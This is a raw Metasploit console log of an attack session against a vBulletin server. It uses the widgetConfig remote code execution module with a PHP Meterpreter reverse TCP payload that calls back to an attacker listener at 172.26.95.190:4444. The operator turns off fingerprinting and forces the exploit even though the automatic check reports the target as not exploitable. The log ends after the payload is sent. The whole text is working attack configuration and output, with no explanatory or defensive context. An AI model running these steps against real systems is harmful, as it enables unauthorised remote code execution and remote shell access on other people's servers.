 msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > use exploit/multi/http/vbulletin_widgetconfig_rce
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set PHP_CMD shell_exec
PHP_CMD => shell_exec
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set RHOSTS 10.26.59.236
RHOSTS => 10.26.59.236
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set RPORT 5000
RPORT => 5000
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set TARGETURI /
TARGETURI => /
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set LHOST 172.26.95.190
LHOST => 172.26.95.190
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set FingerprintCheck false
FingerprintCheck => false
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set ForceExploit true
ForceExploit => true
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > run
[*] Started reverse TCP handler on 172.26.95.190:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The target is not exploitable. ForceExploit is enabled, proceeding with exploitation.
[*] Sending php/meterpreter/reverse_tcp command payload
[*] Exploit completed